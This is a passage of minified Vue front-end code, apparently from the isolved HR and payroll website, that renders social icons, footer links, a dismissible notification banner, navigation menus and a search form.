1.58.218 1.948.361.488.189.841.419 1.206.784.37.369.595.717.784 1.206.143.369.315.926.36 1.948.05 1.107.062 1.44.062 4.24 0 2.806-.012 3.139-.061 4.242-.046 1.025-.218 1.579-.361 1.948-.19.488-.419.84-.784 1.206a3.23 3.23 0 0 1-1.206.783c-.369.144-.927.316-1.948.361-1.107.05-1.44.062-4.241.062-2.805 0-3.138-.012-4.241-.062-1.025-.045-1.58-.217-1.948-.36a3.247 3.247 0 0 1-1.206-.784 3.23 3.23 0 0 1-.784-1.206c-.143-.37-.315-.927-.36-1.948-.05-1.108-.062-1.44-.062-4.241 0-2.806.012-3.138.062-4.241.045-1.026.217-1.58.36-1.948.19-.489.419-.841.784-1.206a3.23 3.23 0 0 1 1.206-.784c.369-.143.927-.316 1.948-.36 1.103-.05 1.436-.062 4.241-.062Zm0-1.89C7.65 0 7.293.012 6.173.062 5.057.11 4.29.292 3.626.55c-.693.27-1.28.627-1.862 1.214A5.145 5.145 0 0 0 .55 3.622C.29 4.29.11 5.053.062 6.169.012 7.293 0 7.649 0 10.5c0 2.85.012 3.207.062 4.327.049 1.116.23 1.883.488 2.547.27.693.627 1.28 1.214 1.862a5.132 5.132 0 0 0 1.858 1.21c.668.259 1.431.44 2.547.488 1.12.05 1.476.062 4.327.062 2.85 0 3.207-.012 4.327-.062 1.116-.049 1.883-.23 2.547-.488a5.131 5.131 0 0 0 1.858-1.21 5.132 5.132 0 0 0 1.21-1.858c.259-.668.439-1.431.488-2.547.05-1.12.062-1.476.062-4.327 0-2.85-.013-3.207-.062-4.327-.049-1.116-.23-1.883-.488-2.547a4.917 4.917 0 0 0-1.202-1.866 5.132 5.132 0 0 0-1.858-1.21c-.668-.259-1.431-.44-2.547-.488C13.707.012 13.351 0 10.5 0Z"},null,-1),x("path",{fill:"currentColor",d:"M10.5 5.106A5.395 5.395 0 0 0 5.106 10.5a5.395 5.395 0 0 0 5.394 5.394 5.395 5.395 0 0 0 5.394-5.394A5.395 5.395 0 0 0 10.5 5.106Zm0 8.893A3.5 3.5 0 1 1 10.501 7 3.5 3.5 0 0 1 10.5 14ZM17.366 4.893a1.26 1.26 0 1 1-2.519 0 1.26 1.26 0 0 1 2.519 0Z"},null,-1)])])}const Hn=Q(Vn,[["render",Fn]]),Bn={},qn={xmlns:"http://www.w3.org/2000/svg",width:"21",height:"21",fill:"none"};function jn(e,t){return r(),C("svg",qn,[...t[0]||(t[0]=[x("title",null,"LinkedIn",-1),x("g",{"clip-path":"url(#a)"},[x("path",{fill:"currentColor",d:"M19.45 0H1.55A1.55 1.55 0 0 0 0 1.55v17.9A1.55 1.55 0 0 0 1.55 21h17.9A1.55 1.55 0 0 0 21 19.45V1.55A1.55 1.55 0 0 0 19.45 0ZM6.26 17.89H3.101V7.86h3.157v10.03ZM4.677 6.47a1.813 1.813 0 1 1 1.823-1.81 1.786 1.786 0 0 1-1.823 1.81Zm13.219 11.428H14.74V12.42c0-1.616-.687-2.114-1.574-2.114-.936 0-1.855.705-1.855 2.155v5.438H8.155V7.868h3.036v1.39h.041c.305-.617 1.372-1.672 3.001-1.672 1.762 0 3.665 1.046 3.665 4.108l-.001 6.204Z"})],-1),x("defs",null,[x("clipPath",{id:"a"},[x("path",{fill:"#fff",d:"M0 0h21v21H0z"})])],-1)])])}const Kn=Q(Bn,[["render",jn]]),Un={class:"type-legal text-gray-600"},ot=I({__name:"Copyright",setup(e){const t=new Date().getFullYear();return(a,o)=>(r(),C("p",Un," All content copyright © isolved 2012–"+L(n(t))+". All rights reserved. ",1))}}),zn={class:A(["flex items-center justify-between w-full","rounded-lg bg-gray-100 h-[67px] px-12","max-md:flex-col max-md:h-[auto]","max-md:px-11 max-md:pt-6 max-md:pb-9 max-md:gap-y-10","extend"])},Zn={class:"flex items-center space-x-4 gap-x-[50px]"},Wn=I({__name:"FooterSocialBar",setup(e){return(t,a)=>{const o=at,l=On,u=Hn,i=Kn,s=ot;return r(),C("div",zn,[m(o,{width:"102",height:"20"}),x("div",Zn,[m(z,{href:"https://www.facebook.com/isolvedhcm/",external:""},{default:f(()=>[m(l)]),_:1}),m(z,{href:"https://www.instagram.com/isolvedhcm/",external:""},{default:f(()=>[m(u)]),_:1}),m(z,{href:"https://www.linkedin.com/company/isolved",external:""},{default:f(()=>[m(i)]),_:1})]),m(s,{class:"hidden max-md:block text-center"})])}}}),Xn=[{groups:[{title:"Why isolved?",links:[{label:"Our Story",href:"/about/our-story"},{label:"Analyst Recognition",href:"/awards"},{label:"Optimization Services",href:"/hr-payroll/human-resources-software/optimization-services"},{label:"Customer Community",href:"/people-heroes/community"},{label:"Content Library",href:"/resources"},{label:"Trust & Security",href:"/trust-center"}]}]},{groups:[{title:"Solution Features",links:[{label:"Applicant Tracking",href:"/talent-acquisition"},{label:"Human Resources",href:"/hr-payroll"},{label:"Payroll Software",href:"/hr-payroll/payroll-software"},{label:"Benefit Services",href:"/benefits"},{label:"Workforce Management",href:"/workforce"},{label:"Talent Management",href:"/talent-management"}]}]},{groups:[{title:"Industries",links:[{label:"Financial Services",href:"/industries/financial-services"},{label:"Healthcare",href:"/industries/healthcare"},{label:"Hospitality",href:"/industries/hospitality"},{label:"Manufacturing",href:"/industries/manufacturing"},{label:"Restaurant",href:"/industries/restaurants"},{label:"Retail",href:"/industries/retail"}]}]},{groups:[{title:"Company",links:[{label:"Meet isolved",href:"/about"},{label:"Our Leadership",href:"/about/leadership"},{label:"Partners & Resellers",href:"/partner"},{label:"Customer Reviews",href:"/about/reviews"},{label:"Press Releases",href:"/media-center/press-releases"},{label:"Careers",href:"/careers"}]}]},{groups:[{title:"Quick Links",links:[{label:"App Marketplace",href:"https://marketplace.isolvedhcm.com",external:!0},{label:"People Cloud Login",href:"/login"},{label:"Benefits Portal Login",href:"/login/benefits"}]},{title:"Talk to Sales",links:[{label:"Contact Sales",href:"/contact"}]}]}],Gn=[{title:"Privacy",links:[{label:"Privacy",href:"/privacy-policy"},{label:"California Privacy Policy",href:"/privacy-policy#california-privacy"},{label:"Terms of Use",href:"/terms-of-use"},{label:"System Status",href:"https://status.isolvedhcm.com",external:!0}]}],Jn={class:"footer"},Qn={class:"footer-columns-grid grid grid-cols-2 md:grid-cols-3 xl:grid-cols-5 gap-25 mb-20"},Yn={class:"flex flex-col gap-4"},ea={class:A(["my-[50px] mx-(--footer-inset) max-lg:mx-0 flex justify-between items-center gap-x-8","max-lg:flex-col max-lg:gap-y-10 max-md:my-8"])},ta={class:"flex gap-x-10 justify-center max-md:flex-col max-md:gap-y-5 max-md:items-center max-md:text-center"},na=I({__name:"Footer",setup(e){return(t,a)=>{const o=le,l=qe,u=Wn,i=ot;return r(),C("div",null,[x("footer",Jn,[x("div",Qn,[(r(!0),C(V,null,H(n(Xn),(s,c)=>(r(),C("div",{key:c,class:"footer-column flex flex-col 2xl:last:pl-15 border-l border-gray-200 pl-[40%] -ml-[40%] first:border-none"},[(r(!0),C(V,null,H(s.groups,(d,_)=>(r(),C("div",{key:_,class:A(_>0?"mt-12":"")},[m(o,{as:"h2",variant:"h6",class:"mb-8 leading-none"},{default:f(()=>[O(L(d.title),1)]),_:2},1024),x("ul",Yn,[(r(!0),C(V,null,H(d.links,v=>(r(),C("li",{key:v.href},[m(l,{to:v.href,class:A(["type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]"]),"is-external":v.external,target:v.external?"_blank":"_self"},{default:f(()=>[O(L(v.label),1)]),_:2},1032,["to","is-external","target"])]))),128))])],2))),128))]))),128))])]),m(u),x("div",ea,[x("nav",null,[x("ul",ta,[(r(!0),C(V,null,H(n(Gn)[0].links,s=>(r(),C("li",{key:s.href},[m(l,{to:s.href,class:A(["type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]"]),external:s.external,target:s.external?"_blank":"_self"},{default:f(()=>[O(L(s.label),1)]),_:2},1032,["to","external","target"])]))),128))])]),m(i,{class:"max-md:hidden"})])])}}}),aa={class:"max-lg:hidden"},oa={key:0,class:"flex gap-0.5 flex-row-reverse mr-5"},pe="nav-notification-dismissed",ia=720*60*60*1e3,sa=I({__name:"NavNotification",props:{desktopNotificationText:{},mobileNotificationText:{},notificationUrl:{}},setup(e){const t=D(!1);te(()=>{e.desktopNotificationText&&!o(e.desktopNotificationText,e.notificationUrl??"")&&(t.value=!0)});const a=N(()=>e.desktopNotificationText&&e.mobileNotificationText&&e.notificationUrl),o=(s,c)=>{try{const d=localStorage.getItem(pe);if(!d)return!1;const _=u(s,c),{key:v,dismissedAt:S}=JSON.parse(d),b=Date.now();return v===_&&b-S<ia}catch{return localStorage.removeItem(pe),!1}},l=(s,c)=>{const d={key:u(s,c),dismissedAt:Date.now()};try{localStorage.setItem(pe,JSON.stringify(d))}catch{}},u=(s,c)=>{const d=`${s}:${c}`;return btoa(d)},i=()=>{e.desktopNotificationText&&l(e.desktopNotificationText,e.notificationUrl??""),t.value=!1};return(s,c)=>(r(),C("div",aa,[m(_e,{"enter-active-class":"animate-slideAndFadeIn","leave-active-class":"animate-slideAndFadeOut"},{default:f(()=>[n(a)&&n(t)?(r(),C("div",oa,[m(z,{href:e.notificationUrl??"",class:"type-legal max-[860px]:hidden !no-underline"},{default:f(()=>[O(L(e.desktopNotificationText),1)]),_:1},8,["href"]),x("button",{class:"max-[860px]:hidden type-legal hover:text-pink hover:cursor-pointer transition-colors duration-300","aria-label":"Dismiss",title:"Dismiss",onClick:i}," (X) ")])):R("",!0)]),_:1}),n(a)?(r(),k(z,{key:0,href:e.notificationUrl??"",class:"type-body-small hidden max-[860px]:block !no-underline mr-5"},{default:f(()=>[O(L(e.mobileNotificationText),1)]),_:1},8,["href"])):R("",!0)]))}}),ce=I({__name:"NavLinkWrapper",setup(e){const t=re(),a=()=>{t.closeMobileMenu()};return(o,l)=>(r(),k(n(Cn),{"as-child":"",onSelect:a},{default:f(()=>[B(o.$slots,"default")]),_:3}))}}),la={key:0,class:"flex flex-col gap-[20px] rounded-lg"},Se=I({__name:"NavCardItem",props:{content:{},headingAs:{default:"p"},variant:{default:"button"},showImage:{type:Boolean,default:!0}},setup(e){const t=N(()=>e.content?.ctaUrl&&e.content?.ctaCopy),a=N(()=>e.content?.ctaUrl??"");return(o,l)=>{const u=Zt,i=le,s=je,c=Ke,d=Ce,_=ce;return e.content?(r(),C("div",la,[e.content.image?.url&&e.showImage?(r(),k(u,{key:0,src:e.content.image.url,alt:e.content.image?.description??void 0,width:313,height:176,sizes:"313px",fit:"contain",loading:"eager",class:"rounded-lg object-cover"},null,8,["src","alt"])):R("",!0),m(i,{as:e.headingAs,variant:"h6"},{default:f(()=>[O(L(e.content.heading),1)]),_:1},8,["as"]),e.content.subheading?(r(),k(s,{key:1,variant:"body-small",class:"text-gray-700"},{default:f(()=>[O(L(e.content.subheading),1)]),_:1})):R("",!0),m(_,null,{default:f(()=>[e.variant==="button"&&n(t)?(r(),k(c,{key:0,href:n(a),class:"w-full"},{default:f(()=>[O(L(e.content.ctaCopy),1)]),_:1},8,["href"])):e.variant==="link"&&n(t)?(r(),k(d,{key:1,href:n(a)},{default:f(()=>[O(L(e.content.ctaCopy),1)]),_:1},8,["href"])):R("",!0)]),_:1})])):R("",!0)}}}),ra={class:"relative"},ua={class:"py-2 w-full"},ca=I({__name:"MenuLink",props:{href:{},external:{type:[Boolean,null]},trackingId:{}},setup(e){return(t,a)=>(r(),C("div",ra,[m(z,{href:e.href,external:e.external,class:"peer w-full cursor-pointer z-10 text-sm font-medium !no-underline hover:!text-black"},{default:f(()=>[x("div",ua,[B(t.$slots,"default")])]),_:3},8,["href","external"]),a[0]||(a[0]=x("div",{class:"absolute -left-5 right-0 -top-1 -bottom-1 opacity-0 peer-hover:opacity-100 bg-gray-100 -z-10 rounded-lg transition-opacity duration-300"},null,-1))]))}}),da={class:"text-sm"},fa={key:0,class:"flex flex-col gap-5"},ma={key:1},Ne=I({__name:"MenuLinkColumn",props:{links:{},isMobile:{type:Boolean,default:!1}},setup(e){const{getLinkUrl:t}=we();return(a,o)=>{const l=ce,u=ca;return r(),C("div",da,[e.isMobile?(r(),C("div",fa,[(r(!0),C(V,null,H(e.links,i=>(r(),k(l,{key:i?.sys?.id},{default:f(()=>[m(z,{href:n(t)(i),external:i?.externalUrl,class:"!no-underline font-medium w-fit"},{default:f(()=>[O(L(i?.linkCopy),1)]),_:2},1032,["href","external"])]),_:2},1024))),128))])):(r(),C("div",ma,[(r(!0),C(V,null,H(e.links,i=>(r(),k(l,{key:i?.sys?.id},{default:f(()=>[m(u,{href:n(t)(i),external:i?.externalUrl},{default:f(()=>[O(L(i?.linkCopy),1)]),_:2},1032,["href","external"])]),_:2},1024))),128))]))])}}}),pa={class:""},it=I({__name:"NavSubmenuColumn",props:{column:{},isMobile:{type:Boolean,default:!1}},setup(e){const{getLinkUrl:t}=we();return(a,o)=>{const l=le,u=Ne,i=Ce,s=ce,c=Se;return r(),C("div",pa,[e.column?.columnTitle?(r(),k(l,{key:0,as:"h2",variant:"h6",class:"text-gray-400"},{default:f(()=>[O(L(e.column?.columnTitle),1)]),_:1})):R("",!0),e.column?.columnLinksCollection?.items?(r(),k(u,{key:1,links:e.column?.columnLinksCollection?.items,"is-mobile":e.isMobile,class:A(e.isMobile?"mt-[34px]":"mt-4")},null,8,["links","is-mobile","class"])):R("",!0),e.column?.bottomLink?(r(),k(s,{key:2},{default:f(()=>[m(i,{href:n(t)(e.column.bottomLink),class:"mt-3 max-xl:mt-[34px]"},{default:f(()=>[O(L(e.column?.bottomLink?.linkCopy),1)]),_:1},8,["href"])]),_:1})):R("",!0),m(c,{content:e.column?.ctaCard,variant:"link",class:"mt-8 p-[30px] max-lg:p-5 bg-gray-100 max-lg:bg-white"},null,8,["content"])])}}}),va={key:0,class:"bg-gray-100 max-lg:bg-white rounded-lg px-5 py-3 flex flex-row max-lg:flex-col max-lg:max-w-[450px] gap-y-5 justify-between mb-8 text-balance mx-auto"},ga={class:"shrink-0 mr-10"},ha={class:"flex flex-row gap-12"},ya={class:"flex flex-col w-[336px] max-xl:w-full max-w-[450px] mx-auto"},_a={class:"flex flex-row justify-between items-center mb-3 mx-5 max-xl:ml-0"},ba={class:"overflow-hidden"},Ca={key:1,role:"tablist"},xa=["aria-selected","tabindex","onClick","onMouseenter"],wa={class:"flex w-full justify-between items-center"},ka={class:"text-sm font-medium"},Pe="tabbed-content",Ma=I({__name:"CategorySelector",props:{submenuContent:{},isMobile:{type:Boolean}},setup(e){const t=D(0),a=i=>{t.value=i},o=N(()=>e.submenuContent?.filter(i=>i?.__typename==="NavSubmenuColumn")),l=N(()=>e.submenuContent?.find(i=>i?.__typename==="NavCategorySelectorMetaFields")),u=async(i,s)=>{if(!o.value)return;const c=t.value+s;if(c<0||c>=o.value.length)return;i.stopPropagation(),t.value=c%o.value.length,await he();const d=document.querySelector('[role="tab"][aria-selected="true"]');d&&d.focus()};return(i,s)=>{const c=le,d=je,_=Ce,v=ce,S=xe,b=Ne,h=it;return r(),C(V,null,[n(l)?.titlebarTitle?(r(),C("div",va,[x("div",ga,[m(c,{as:"p",variant:"h6"},{default:f(()=>[O(L(n(l).titlebarTitle),1)]),_:1}),n(l).titlebarDescription?(r(),k(d,{key:0,variant:"body-small"},{default:f(()=>[O(L(n(l).titlebarDescription),1)]),_:1})):R("",!0)]),n(l).titlebarLink?(r(),k(v,{key:0},{default:f(()=>[m(_,{href:n(l).titlebarLink?.linkUrl??"",external:n(l).titlebarLink?.externalUrl},{default:f(()=>[O(L(n(l).titlebarLink?.linkCopy),1)]),_:1},8,["href","external"])]),_:1})):R("",!0)])):R("",!0),x("div",ha,[x("div",ya,[x("div",_a,[m(c,{as:"h2",variant:"h6",class:"text-gray-700"},{default:f(()=>[O(L(n(l)?.primaryColumnTitle),1)]),_:1}),n(l)?.primaryColumnLink?(r(),k(v,{key:0},{default:f(()=>[m(_,{href:n(l).primaryColumnLink.linkUrl??"",external:n(l).primaryColumnLink.externalUrl},{default:f(()=>[O(L(n(l).primaryColumnLink.linkCopy),1)]),_:1},8,["href","external"])]),_:1})):R("",!0)]),e.isMobile?(r(),k(n(Pt),{key:0,class:"w-full mb-2.5",type:"single",collapsible:!0},{default:f(()=>[(r(!0),C(V,null,H(n(o),g=>(r(),k(n(Rt),{key:g.sys?.id,class:"overflow-hidden focus-within:relative focus-within:z-10",value:g.sys?.id},{default:f(()=>[m(n(Dt),{as:"p",class:"flex"},{default:f(()=>[m(n(Ot),{class:"flex h-[45px] flex-1 cursor-pointer items-center justify-between text-sm font-medium group hover:text-pink",onKeydown:s[0]||(s[0]=W(ee(()=>{},["stop"]),["space"]))},{default:f(()=>[x("span",null,L(g.columnTitle),1),m(S,{class:"group-data-[state=closed]:rotate-180 text-black"})]),_:2},1024)]),_:2},1024),m(n(Vt),{class:"grid grid-rows-[0fr] data-[state=open]:grid-rows-[1fr] data-[state=open]:animate-expand data-[state=closed]:animate-collapse"},{default:f(()=>[x("div",ba,[m(b,{"is-mobile":e.isMobile,links:g.columnLinksCollection?.items,class:"text-sm ml-7 mt-8 mb-9"},null,8,["is-mobile","links"])])]),_:2},1024)]),_:2},1032,["value"]))),128))]),_:1})):(r(),C("ul",Ca,[(r(!0),C(V,null,H(n(o),(g,p)=>(r(),C("li",{key:`category-${p}`},[x("button",{role:"tab","aria-selected":p===n(t),tabindex:p===n(t)?0:-1,"aria-controls":Pe,class:A(["w-full transition-none px-5 py-3 text-black hover:bg-gray-100 text-sm font-medium rounded-lg cursor-pointer",{"-mt-2":p>0,"bg-gray-100":p===n(t),"hover:bg-transparent":p!==n(t)}]),onKeydown:[s[1]||(s[1]=W(ee(P=>u(P,-1),["prevent"]),["up"])),s[2]||(s[2]=W(ee(P=>u(P,1),["prevent"]),["down"]))],onClick:P=>a(p),onMouseenter:P=>a(p)},[x("div",wa,[x("div",ka,L(g.columnTitle),1),p===n(t)?(r(),k(S,{key:0,class:"rotate-90 text-black"})):R("",!0)])],42,xa)]))),128))]))]),e.isMobile?R("",!0):(r(),k(_e,{key:0,"enter-active-class":"animate-slideAndFadeIn",mode:"out-in"},{default:f(()=>[(r(),C("div",{id:Pe,key:n(t),class:"w-[336px]"},[(r(),k(h,{key:n(t),column:n(o)?.[n(t)]},null,8,["column"]))]))]),_:1}))])],64)}}}),Sa={class:"flex flex-col gap-y-16 max-xl:gap-y-10 max-xl:mt-5 max-xl:mb-3"},Na={key:2,class:"flex flex-row gap-12 max-xl:gap-0 -mt-3 max-xl:mt-0"},Ta=I({__name:"FeatureCards",props:{submenuContent:{},isMobile:{type:Boolean}},setup(e){const t=N(()=>e.submenuContent?.find(d=>d?.__typename==="NavFeatureCards")),a=N(()=>t.value?.featureCardsCollection?.items?.length??!1),o=N(()=>t.value?.featureCardsCollection?.items?.length??0),l=N(()=>e.submenuContent?.filter(d=>d?.__typename==="NavSubmenuColumn")),u=N(()=>l.value?.reduce((d,_)=>[...d,..._?.columnLinksCollection?.items??[]],[])),i=N(()=>(u.value?.length??0)>0),s=N(()=>o.value>1?"w-[763px] max-lg:w-full grid grid-cols-2 max-lg:flex max-lg:flex-wrap max-lg:justify-center gap-x-5 gap-y-8 max-lg:gap-y-10":"w-[400px] max-w-[400px] max-lg:w-full px-5 max-lg:px-0"),c=N(()=>o.value>1?"max-lg:w-[336px] max-lg:p-0 p-5 w-full hover:bg-gray-100":"");return(d,_)=>{const v=Se,S=Ne;return r(),C("div",Sa,[n(a)?(r(),C("div",{key:0,class:A(n(s))},[(r(!0),C(V,null,H(n(t)?.featureCardsCollection?.items,b=>(r(),k(v,{key:b?.sys?.id,content:b,"heading-as":n(o)===1?"h2":"p",variant:"link","show-image":!1,class:A([n(c),"w-full"])},null,8,["content","heading-as","class"]))),128))],2)):R("",!0),e.isMobile&&n(i)?(r(),k(S,{key:1,links:n(u),"is-mobile":e.isMobile},null,8,["links","is-mobile"])):!e.isMobile&&n(i)?(r(),C("div",Na,[(r(!0),C(V,null,H(n(l),b=>(r(),k(S,{key:b?.sys?.id,links:b?.columnLinksCollection?.items,"is-mobile":e.isMobile,class:"w-[258px] w-[15rem] max-xl:mt-3.5 max-xl:mb-2.5 first:pl-5 max-xl:first:pl-0"},null,8,["links","is-mobile"]))),128))])):R("",!0)])}}}),Ia={class:"flex flex-row max-md:flex-wrap justify-center w-full max-w-[90vw] max-lg:px-[5%] gap-12 max-lg:gap-[34px] max-lg:mt-3.5 max-lg:mb-2.5"},$a=I({__name:"MultiColumn",props:{submenuContent:{},isMobile:{type:Boolean}},setup(e){const t=N(()=>e.submenuContent?.filter(l=>l?.__typename==="NavSubmenuColumn")),a=N(()=>e.submenuContent?.some(l=>l?.__typename==="NavCardItem")),o=N(()=>{const l=t.value?.length??0;return l===3&&a.value,"w-[15rem]"});return(l,u)=>{const i=it;return r(),C("div",Ia,[(r(!0),C(V,null,H(n(t),s=>(r(),k(i,{key:s?.sys?.id,column:s,"is-mobile":e.isMobile,"show-image":!1,class:A(["first:pl-5 max-xl:first:pl-0",n(o)])},null,8,["column","is-mobile","class"]))),128))])}}}),Ea={class:"flex items-stretch gap-7"},La={class:"max-lg:w-full"},Pa={key:0,class:"w-px self-stretch bg-pink-300"},st=I({__name:"MainNavSubmenu",props:{layoutType:{},submenuContent:{},isMobile:{type:Boolean,default:!1}},setup(e){const t=N(()=>{switch(e.layoutType){case"Category Selector":return Ma;case"Feature Cards":return Ta;case"Multi-Column":return $a;default:return null}}),a=N(()=>e.submenuContent?.find(o=>o?.__typename==="NavCardItem"));return(o,l)=>{const u=Se;return r(),C("div",Ea,[x("div",La,[(r(),k(kt(n(t)),{"submenu-content":e.submenuContent,"is-mobile":e.isMobile},null,8,["submenu-content","is-mobile"]))]),n(a)&&!e.isMobile?(r(),C("div",Pa)):R("",!0),n(a)&&!e.isMobile?(r(),k(u,{key:1,content:n(a),class:"w-[313px]"},null,8,["content"])):R("",!0)])}}}),Re=50,Ra=I({__name:"NavViewport",props:{triggerRight:{}},setup(e){const t=D(null),a={left:"50%",transform:"translateX(-50%)",right:"auto"},o=Mt(a),l=re(),u=new ResizeObserver(c);te(()=>{t.value&&u.observe(t.value)}),Ue(()=>{u.disconnect()});const i=N(()=>o.value.transform?.includes("translateX(-50%)")),s=N(()=>({"top-(--nav-height)":l.isFullHeightNav,"top-[calc(var(--nav-height)-var(--nav-top-height))]":!l.isFullHeightNav,"slide-centered":i.value,"data-[state=open]:animate-slideAndFadeIn data-[state=closed]:animate-slideAndFadeOut":!i.value}));function c([d]){const _=d?.target?.getBoundingClientRect(),v=e.triggerRight??window.innerWidth/2;if(!_)return;v<window.innerWidth/2+_.width/2-Re?o.value=a:o.value={left:"auto",transform:"none",right:`${window.innerWidth-v-Re}px`}}return(d,_)=>(r(),C("div",{ref_key:"elementRef",ref:t,style:St(n(o)),class:A(["fixed w-auto bg-white border-1 border-gray-300 shadow-lg rounded-2xl p-7 transition-[top] duration-300 ease-in-out",n(s)])},null,6))}}),Da=Q(Ra,[["__scopeId","data-v-7d5a0179"]]),Oa=["aria-hidden"],Va=I({__name:"IconHamburger",props:{ariaHidden:{type:Boolean,default:!0}},setup(e){return(t,a)=>(r(),C("svg",{xmlns:"http://www.w3.org/2000/svg","aria-hidden":e.ariaHidden,width:"40",height:"40",fill:"none"},[...a[0]||(a[0]=[x("circle",{cx:"20",cy:"20",r:"19",stroke:"currentColor","stroke-width":"2"},null,-1),x("path",{fill:"currentColor",d:"M27 24H13v-2h14v2Zm0-6H13v-2h14v2Z"},null,-1)])],8,Oa))}}),Aa={class:"flex flex-col w-full"},Fa={class:"overflow-hidden"},De="mobile-nav",Ha=I({__name:"MobileNav",props:{subNavs:{}},setup(e){const t=re(),a=D(null),o=()=>{t.closeMobileMenu()},l=N(()=>t.isMobileMenuOpen?"Close navigation menu":"Open navigation menu"),u=i=>{const s=i.target;setTimeout(()=>{s?.scrollIntoView({behavior:"smooth",block:"nearest"})},250)};return(i,s)=>{const c=Kt,d=Va,_=We,v=xe,S=st;return r(),C(V,null,[m(_,{ref_key:"menuButton",ref:a,class:"hidden max-lg:block","aria-expanded":n(t).isMobileMenuOpen,"aria-controls":De,label:n(l),onClick:n(t).toggleMobileMenu},{default:f(()=>[n(t).isMobileMenuOpen?(r(),k(c,{key:0})):(r(),k(d,{key:1}))]),_:1},8,["aria-expanded","label","onClick"]),m(_e,{"enter-active-class":"animate-slideAndFadeIn","leave-active-class":"animate-slideAndFadeOut"},{default:f(()=>[n(t).isMobileMenuOpen?(r(),k(n(Xe),{key:0,modelValue:n(t).activeMobileSubmenu,"onUpdate:modelValue":s[3]||(s[3]=b=>n(t).activeMobileSubmenu=b),class:"fixed top-(--nav-height) max-md:top-(--nav-height-mobile) left-0 right-0 bottom-0 bg-white z-50 overflow-y-auto pt-7",tabindex:"-1",orientation:"vertical","disable-hover-trigger":"","disable-pointer-leave-close":"",onKeydown:W(ee(o,["stop"]),["escape"])},{default:f(()=>[m(n(tt),{id:De,class:"flex flex-col container"},{default:f(()=>[(r(!0),C(V,null,H(e.subNavs,b=>(r(),k(n(Ye),{key:b.sys.id,class:"flex items-center",value:b.sys.id},{default:f(()=>[x("div",Aa,[m(n(nt),{class:"font-semibold text-lg text-black cursor-pointer flex items-center justify-between py-[22px] border-b border-gray-400",onClick:u},{default:f(()=>[O(L(b.sectionTitle)+" ",1),m(v,{class:A(n(t).activeMobileSubmenu===b.sys.id?"":"rotate-180")},null,8,["class"])]),_:2},1024),m(n(et),{class:"grid grid-rows-[0fr] bg-gray-100 data-[state=open]:grid-rows-[1fr] data-[state=open]:animate-expand data-[state=closed]:animate-collapse",onEscapeKeyDown:s[0]||(s[0]=()=>n(t).closeMobileMenu()),onPointerDownOutside:s[1]||(s[1]=h=>h.preventDefault()),onInteractOutside:s[2]||(s[2]=h=>{h.target===n(a)&&h.preventDefault()})},{default:f(()=>[x("div",Fa,[m(S,{"layout-type":b.layoutType,"submenu-content":b.submenuContentCollection?.items,"is-mobile":"",class:"py-5"},null,8,["layout-type","submenu-content"])])]),_:2},1024)])]),_:2},1032,["value"]))),128))]),_:1})]),_:1},8,["modelValue","onKeydown"])):R("",!0)]),_:1})],64)}}}),Ba={class:"flex justify-between items-center w-full max-w-(--max-width)"},qa={class:"flex flex-row items-center h-full flex-1 max-w-[953px]"},ja={class:"relative"},Ka={class:"flex gap-x-12"},Ua={class:"flex bg-white justify-center w-full h-[calc(var(--nav-height)-var(--nav-top-height))] max-md:h-[calc(var(--nav-height-mobile)-var(--nav-top-height-mobile))]"},za={class:"flex flex-row items-center justify-between w-full max-w-(--max-width)"},Za=["id"],Wa=I({__name:"MainNav",props:{subNavs:{},callToAction:{},desktopNotificationText:{},mobileNotificationText:{},notificationUrl:{}},setup(e){Ut.registerPlugin(Ie);const t=re(),{isMaxLg:a,isMaxMd:o}=zt(),l=D(null),u=D([]),i=D(void 0);let s=null,c=!1;te(()=>{d()}),Ue(()=>{s&&s.kill()}),G(()=>t.activeDesktopSubmenu,_),G(a,g=>{g||t.closeMobileMenu()});function d(){s=Ie.create({trigger:"body",start:"top top-=100",end:"max",onUpdate:g=>{if(t.isMobileMenuOpen)return;if(!c){c=!0;return}const p=g.direction;t.isFullHeightNav=p===-1}})}function _(g){if(!g){i.value=void 0;return}const p=u.value?.find(P=>P.id===`nav-trigger-${g}`)?.getBoundingClientRect();if(!p){i.value=void 0;return}i.value=p.right}const v=g=>{g.relatedTarget instanceof Node&&!l.value?.contains(g.relatedTarget)&&t.closeMobileMenu({returnFocus:!1})},S=g=>{Nt({path:"/search",query:{q:g}}),t.closeMobileMenu({returnFocus:!1}),Wt()},b=g=>{const p=g.target,y=new FormData(p).get("search")?.toString().trim();y&&(S(y),p?.reset())},{getLinkUrl:h}=we();return(g,p)=>{const P=Ht,y=sa,w=Bt,E=We,T=At,$=qe,M=Ke,F=at,Y=xe,de=st,fe=Da,lt=Ha;return r(),C("header",{ref_key:"headerRef",ref:l,class:A(["w-full bg-white flex flex-col fixed top-0 left-0 z-50 transition-all duration-300 ease-in-out",n(t).isFullHeightNav?"h-(--nav-height) max-md:h-(--nav-height-mobile)":"h-[calc(var(--nav-height)-var(--nav-top-height))] max-md:h-[calc(var(--nav-height-mobile)-var(--nav-top-height-mobile))]"]),tabindex:"-1",onKeydown:p[4]||(p[4]=W(()=>n(t).closeMobileMenu({returnFocus:!1}),["escape"])),onFocusout:v},[m(P,null,{default:f(()=>[...p[5]||(p[5]=[O("Skip to main content",-1)])]),_:1}),x("div",{class:A(["border-b border-gray-300 flex justify-center w-full transition-[height,opacity] duration-300 ease-in-out",n(t).isFullHeightNav?"h-(--nav-top-height) max-md:h-(--nav-top-height-mobile) opacity-100":"h-0 opacity-0"]),onFocusin:p[1]||(p[1]=q=>n(t).isFullHeightNav=!0)},[x("div",Ba,[m(y,{"desktop-notification-text":e.desktopNotificationText,"mobile-notification-text":e.mobileNotificationText,"notification-url":e.notificationUrl},null,8,["desktop-notification-text","mobile-notification-text","notification-url"]),x("div",qa,[n(o)?(r(),C("form",{key:0,class:"flex-1",onSubmit:ee(b,["prevent"])},[x("div",ja,[p[6]||(p[6]=x("input",{type:"text",name:"search",placeholder:"Search",required:"",class:A(["pl-3 pr-8 py-1.5 w-full h-full","text-sm font-medium placeholder-black focus:placeholder-gray-500","text-right","focus:outline-none"])},null,-1)),m(E,{type:"submit",label:"Search",class:"absolute right-0 top-1/2 -translate-y-1/2 p-2 rounded-full hover:bg-gray-300"},{default:f(()=>[m(w)]),_:1})])],32)):(r(),k(T,{key:1,animate:"",class:"ml-auto z-100",onSearch:S})),p[8]||(p[8]=x("div",{class:"w-px bg-gray-300 h-full mr-9 max-md:mr-5 ml-8 